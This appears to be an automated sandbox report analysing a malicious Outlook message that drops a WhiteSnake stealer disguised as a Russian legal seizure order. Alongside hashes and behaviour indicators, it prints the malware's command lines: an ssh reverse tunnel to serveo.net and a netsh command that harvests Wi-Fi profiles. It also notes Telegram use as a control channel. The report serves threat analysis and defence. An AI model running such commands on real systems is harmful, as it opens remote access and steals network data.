

| File name: | вирус.msg |
| Full analysis: | https://app.any.run/tasks/f6120ace-c8f6-4741-bbe9-dc1077ab2394 |
| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | January 10, 2024, 12:12:27 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | BC08427EE54155FD767E553B4C4D284E |
| SHA1: | D5792ABBE0F86DACBFB975F888501F2F4EB5625C |
| SHA256: | 97EB5FEAA40F7088B7168CD898E3E0A15CB57A24FA55FCF4AC8B408D15FC4BAD |
| SSDEEP: | 49152:mre9Vb5dekPTvCfkYDGVbKol8yCt4LBR1NpZIIBzJ+mVBrP+41ay9ceVk5YnUy0G:n9Vb/ifilL04LdcABBBK+mYU3awQpbAk |
MALICIOUS
Starts CMD.EXE for self-deleting

- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 7020)
Actions looks like stealing of personal data
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
SUSPICIOUS
Starts application with an unusual extension
- cmd.exe (PID: 7020)
- cmd.exe (PID: 6780)
- cmd.exe (PID: 6200)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 7020)
Starts CMD.EXE for commands execution
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Uses NETSH.EXE to obtain data on the network
- cmd.exe (PID: 6200)
- cmd.exe (PID: 6780)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 6200)
- cmd.exe (PID: 6780)
Searches for installed software
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
INFO
Reads the computer name
- TextInputHost.exe (PID: 6384)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 4032)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1048)
The process uses the downloaded file
- WinRAR.exe (PID: 6676)
- OUTLOOK.EXE (PID: 4036)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 6676)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
Reads Environment values
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 4032)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1048)
Checks supported languages
- TextInputHost.exe (PID: 6384)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
- chcp.com (PID: 7080)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
- chcp.com (PID: 6652)
- chcp.com (PID: 6788)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 4032)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1048)
Manual execution by a user
- WinRAR.exe (PID: 6676)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
Process checks computer location settings
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
Creates files or folders in the user directory
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
The executable file from the user directory is run by the CMD process
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Reads the machine GUID from the registry
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 4032)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1048)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 6964)
Checks proxy server information
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Reads the software policy settings
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
The process executes via Task Scheduler
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 4032)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 1048)
WHITESNAKE has been detected (SURICATA)
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Connects to SSH
- ssh.exe (PID: 1016)
Checks for external IP
- Постановление о производстве выемки (электронная цифровая подпись).exe (PID: 7152)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (58.9) |
|---|---|---|
| .oft | | | Outlook Form Template (34.4) |
Total processes
147
Monitored processes
26
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1016 | "ssh.exe" -o "StrictHostKeyChecking=no" -R 80:127.0.0.1:3494 serveo.net | C:\Windows\System32\OpenSSH\ssh.exe | Постановление о производстве выемки (электронная цифровая подпись).exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Version: 8.1.0.1 Modules
| |||||||||||||||
| 1048 | "C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe" | C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe | — | svchost.exe | |||||||||||
User: admin Company: e090755a0ad39cc43568730f93eebb316 Integrity Level: MEDIUM Description: D7dc144957fd69d8e8eac4e885b6e Exit code: 0 Version: 10.30.75.76 Modules
| |||||||||||||||
| 2104 | findstr "SSID BSSID Signal" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2708 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | ssh.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3732 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4032 | "C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe" | C:\Users\admin\AppData\Local\RobloxSecurity\Постановление о производстве выемки (электронная цифровая подпись).exe | — | svchost.exe | |||||||||||
User: admin Company: e090755a0ad39cc43568730f93eebb316 Integrity Level: MEDIUM Description: D7dc144957fd69d8e8eac4e885b6e Exit code: 0 Version: 10.30.75.76 Modules
| |||||||||||||||
| 4036 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /f "C:\Users\admin\Desktop\вирус.msg" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 6200 | "cmd.exe" /c chcp 65001 && netsh wlan show profiles|findstr /R /C:"[ ]:[ ]" | C:\Windows\System32\cmd.exe | — | Постановление о производстве выемки (электронная цифровая подпись).exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6256 | "C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe" "E2E008A8-D561-4CF0-93C3-188CFCA46E7C" "5C3A93BE-D3D7-49CC-B5EC-9525C85D6BDA" "4036" | C:\Program Files\Microsoft Office\root\VFS\ProgramFilesCommonX64\Microsoft Shared\OFFICE16\ai.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Artificial Intelligence (AI) Host for the Microsoft® Windows® Operating System and Platform x64. Exit code: 0 Version: 0.12.2.0 Modules
| |||||||||||||||
| 6324 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 367
Read events
11 060
Write events
172
Delete events
135
Modification events
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E04000000000000000400000000000000 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsData |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | en-US |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | de-de |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | fr-fr |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | es-es |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | it-it |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ja-jp |
Value: 1 | |||
| (PID) Process: | (4036) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Common\LanguageResources\EnabledEditingLanguages |
| Operation: | write | Name: | ko-kr |
Value: 1 | |||
Executable files
2
Suspicious files
26
Text files
9
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4036 | OUTLOOK.EXE | C:\USERS\ADMIN\DOCUMENTS\OUTLOOK FILES\OUTLOOK1.PST | — | |
MD5:— | SHA256:— | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | binary | |
MD5:EE7922FCA7C130DE507B9878689E4855 | SHA256:051AAF04F5E742B7A82B9A2177907DD88BB6E3866DE82DF2AC9047C7E32F4A44 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\AddInClassifierCache\OfficeSharedEntities.bin | text | |
MD5:CC90D669144261B198DEAD45AA266572 | SHA256:89C701EEFF939A44F28921FD85365ECD87041935DCD0FE0BAF04957DA12C9899 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_CBDCCBFE4F7A916411C1E69BDD97BB04 | binary | |
MD5:2EBAA4A9AD3709706857A69003D5D7ED | SHA256:FBC3E07AD286713F59B27A63594A1C2D54E6F68882EBE3D13740159E167082C4 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\CBC12102-E3E7-4E07-98CF-F6AC47AFB348 | xml | |
MD5:97B0175564672A5C5581EAEA915680A6 | SHA256:5EC7AABCC57AA4B5DFED14E43D11C3F0290C82856616D67E9A8B069D95636E03 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:72FFE16ADA83F81FDC427E98493EA37A | SHA256:1AC140942AE4895ABE96AEE407319D6262EF6784E434B3568968290D9487A363 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\FORMS\FRMDATA64.DAT | binary | |
MD5:6D4DE3C5917BAA7B9B0C272974B2FD4E | SHA256:EA295E017CCCD7A740EE9B7BFED3CC7C0FBBE82C991C26C051F8B3F549AB2F14 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.Outlook\504ZBJDL\Запрос ГВП РФ от 05.01.2024.pdf | ||
MD5:DB36407E75325EFDE309E9E2CC203D5F | SHA256:9E85D4C2FC3757C6B9EBB7BA6E06E804BD230C4BA7852BF4976C1B43AFEE83A0 | |||
| 4036 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_6372E0472AFF76BB926C97818BC773B9 | binary | |
MD5:19B7E80B59A9EC1927310845BE5B4590 | SHA256:67E6F63D32A3CF32FF451C21E2800C060A07CFDBD2DA34F2A655682BA26ADB98 | |||



